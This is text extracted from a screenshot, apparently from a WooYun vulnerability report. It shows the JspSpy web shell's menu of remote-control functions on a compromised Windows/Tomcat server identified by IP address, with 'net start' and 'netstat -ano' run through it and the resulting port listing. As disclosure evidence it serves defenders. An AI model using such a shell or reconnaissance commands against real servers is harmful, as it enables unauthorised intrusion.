 124.160.79.142 (10.202.3.108) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Server/tomcat_gnop_1/../../Project/gnop/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 708
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 468
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2604
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING 44892
TCP 0.0.0.0:5002 0.0.0.0:0 LISTENING 44892
TCP 0.0.0.0:6601 0.0.0.0:0 LISTENING 1256
TCP 0.0.0.0:8111 0.0.0.0:0 LISTENING 39176
TCP 0.0.0.0:8112 0.0.0.0:0 LISTENING 39004
TCP 0.0.0.0:8113 0.0.0.0:0 LISTENING 45104
TCP 0.0.0.0:8114 0.0.0.0:0 LISTENING 42736
TCP 0.0.0.0:8115 0.0.0.0:0 LISTENING 44892
TCP 0.0.0.0:8211 0.0.0.0:0 LISTENING 39176
www.wooyun.org
73%
0K/s